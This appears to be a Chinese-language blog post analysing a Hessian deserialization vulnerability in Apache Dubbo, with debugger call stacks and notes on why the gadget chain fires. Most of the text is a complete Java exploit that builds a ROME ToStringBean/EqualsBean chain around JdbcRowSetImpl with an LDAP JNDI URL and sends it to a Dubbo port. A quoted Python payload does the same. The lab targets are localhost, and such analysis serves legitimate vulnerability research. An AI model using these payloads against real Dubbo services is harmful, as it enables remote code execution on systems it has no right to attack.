

继续跟进五步左右,看到调用了instantiate
所以dubbo hessian反序列化是通过构造函数还原的类

payload之所以用反射装填hashMap,是怕提前触发了map.put
按理说hashMap.put也OK:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 package org.exploit.third.Dubbo;import com.caucho.hessian.io.Hessian2Output;import com.rometools.rome.feed.impl.ObjectBean;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.rowset.JdbcRowSetImpl;import com.rometools.rome.feed.impl.EqualsBean;import com.rometools.rome.feed.impl.ToStringBean;import marshalsec.HessianBase;import marshalsec.util.Reflections;import org.apache.dubbo.common.io.Bytes;import org.apache.dubbo.common.serialize.Cleanable;import javax.xml.transform.Templates;import java.io.ByteArrayOutputStream;import java.io.IOException;import java.io.OutputStream;import java.lang.reflect.Array;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.net.Socket;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;import java.util.Hashtable;import java.util.Random;public class diyTestHessian { public static void main (String[] args) throws Exception { JdbcRowSetImpl rs = new JdbcRowSetImpl (); rs.setDataSourceName("ldap://127.0.0.1:8085/GQOsPFQU" ); rs.setMatchColumn("foo" ); Reflections.setFieldValue(rs, "listeners" ,null ); JdbcRowSetImpl rs1 = new JdbcRowSetImpl (); ToStringBean item = new ToStringBean (JdbcRowSetImpl.class, rs1); EqualsBean root = new EqualsBean (ToStringBean.class, item); HashMap s = new HashMap <>(); s.put(root,root); Field field = ToStringBean.class.getDeclaredField("obj" ); field.setAccessible(true ); field.set(item,rs); ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); byte [] header = new byte [16 ]; Bytes.short2bytes((short ) 0xdabb , header); header[2 ] = (byte ) ((byte ) 0x80 | 0x20 | 2 ); Bytes.long2bytes(new Random ().nextInt(100000000 ), header, 4 ); ByteArrayOutputStream hessian2ByteArrayOutputStream = new ByteArrayOutputStream (); Hessian2Output out = new Hessian2Output (hessian2ByteArrayOutputStream); HessianBase.NoWriteReplaceSerializerFactory sf = new HessianBase .NoWriteReplaceSerializerFactory(); sf.setAllowNonSerializable(true ); out.setSerializerFactory(sf); out.writeObject(s); out.flushBuffer(); if (out instanceof Cleanable) { ((Cleanable) out).cleanup(); } Bytes.int2bytes(hessian2ByteArrayOutputStream.size(), header, 12 ); byteArrayOutputStream.write(header); byteArrayOutputStream.write(hessian2ByteArrayOutputStream.toByteArray()); byte [] bytes = byteArrayOutputStream.toByteArray(); Socket socket = new Socket ("127.0.0.1" , 20880 ); OutputStream outputStream = socket.getOutputStream(); outputStream.write(bytes); outputStream.flush(); outputStream.close(); } public static void serialize (Object obj) throws Exception { java.io.FileOutputStream fos = new java .io.FileOutputStream("ser.bin" ); java.io.ObjectOutputStream oos = new java .io.ObjectOutputStream(fos); oos.writeObject(obj); oos.close(); } public static Object unserialize (String Filename) throws IOException, ClassNotFoundException { java.io.FileInputStream fis = new java .io.FileInputStream(Filename); java.io.ObjectInputStream ois = new java .io.ObjectInputStream(fis); Object obj = ois.readObject(); ois.close(); return obj; } }
调用栈:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 connect:615 , JdbcRowSetImpl (com.sun.rowset) getDatabaseMetaData:4004 , JdbcRowSetImpl (com.sun.rowset) invoke0:-1 , NativeMethodAccessorImpl (sun.reflect) invoke:62 , NativeMethodAccessorImpl (sun.reflect) invoke:43 , DelegatingMethodAccessorImpl (sun.reflect) invoke:498 , Method (java.lang.reflect) toString:158 , ToStringBean (com.rometools.rome.feed.impl) toString:129 , ToStringBean (com.rometools.rome.feed.impl) beanHashCode:198 , EqualsBean (com.rometools.rome.feed.impl) hashCode:180 , EqualsBean (com.rometools.rome.feed.impl) hash:338 , HashMap (java.util) put:611 , HashMap (java.util) doReadMap:145 , MapDeserializer (com.alibaba.com.caucho.hessian.io) readMap:126 , MapDeserializer (com.alibaba.com.caucho.hessian.io) readObject:2703 , Hessian2Input (com.alibaba.com.caucho.hessian.io) readObject:2278 , Hessian2Input (com.alibaba.com.caucho.hessian.io) readObject:85 , Hessian2ObjectInput (org.apache.dubbo.common.serialize.hessian2) decodeHeartbeatData:413 , ExchangeCodec (org.apache.dubbo.remoting.exchange.codec) decodeBody:125 , DubboCodec (org.apache.dubbo.rpc.protocol.dubbo) decode:122 , ExchangeCodec (org.apache.dubbo.remoting.exchange.codec) decode:82 , ExchangeCodec (org.apache.dubbo.remoting.exchange.codec) decode:48 , DubboCountCodec (org.apache.dubbo.rpc.protocol.dubbo) decode:90 , NettyCodecAdapter$InternalDecoder (org.apache.dubbo.remoting.transport.netty4) decodeRemovalReentryProtection:502 , ByteToMessageDecoder (io.netty.handler.codec) callDecode:441 , ByteToMessageDecoder (io.netty.handler.codec) channelRead:278 , ByteToMessageDecoder (io.netty.handler.codec) invokeChannelRead:374 , AbstractChannelHandlerContext (io.netty.channel) invokeChannelRead:360 , AbstractChannelHandlerContext (io.netty.channel) fireChannelRead:352 , AbstractChannelHandlerContext (io.netty.channel) channelRead:1408 , DefaultChannelPipeline$HeadContext (io.netty.channel) invokeChannelRead:374 , AbstractChannelHandlerContext (io.netty.channel) invokeChannelRead:360 , AbstractChannelHandlerContext (io.netty.channel) fireChannelRead:930 , DefaultChannelPipeline (io.netty.channel) read:163 , AbstractNioByteChannel$NioByteUnsafe (io.netty.channel.nio) processSelectedKey:682 , NioEventLoop (io.netty.channel.nio) processSelectedKeysOptimized:617 , NioEventLoop (io.netty.channel.nio) processSelectedKeys:534 , NioEventLoop (io.netty.channel.nio) run:496 , NioEventLoop (io.netty.channel.nio) run:906 , SingleThreadEventExecutor$5 (io.netty.util.concurrent) run:74 , ThreadExecutorMap$2 (io.netty.util.internal) run:30 , FastThreadLocalRunnable (io.netty.util.concurrent) run:745 , Thread (java.lang)
漏洞触发点2 网上还有一个python的payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from dubbo.codec.hessian2 import Decoder,new_objectfrom dubbo.client import DubboClientclient = DubboClient('127.0.0.1' , 20880 ) JdbcRowSetImpl=new_object( 'com.sun.rowset.JdbcRowSetImpl' , dataSource="ldap://127.0.0.1:8085/BSLQJNYb" , strMatchColumns=["foo" ] ) JdbcRowSetImplClass=new_object( 'java.lang.Class' , name="com.sun.rowset.JdbcRowSetImpl" , ) toStringBean=new_object( 'com.rometools.rome.feed.impl.ToStringBean' , beanClass=JdbcRowSetImplClass, obj=JdbcRowSetImpl ) resp = client.send_request_and_return_response( service_name='any' , method_name='any' , args=[toStringBean])
注意到这个payload里面并没有使用到hashMap、hashTable之类的进行装配,为什么还能触发?

抓包发现响应包进行报错,any:1.0:20880 in [org.apache.dubbo.spring.boot.demo.consumer.DemoService:1.0.0:20880]
调试一下,在decodeHeartbeatData()肯定不会触发漏洞了,因为没有map,不会进入MapDeserializer.doReadMap


把断点打在DecodeHandler.received(Channel channel, Object message)处,此时已经还原完成了对象,准备进行处理
根据消息类型(请求、响应、字符串)进行不同处理:


我们这里进行的当然是双向请求,还要获取服务器响应的那种。调用handleRequest

接着调用reply
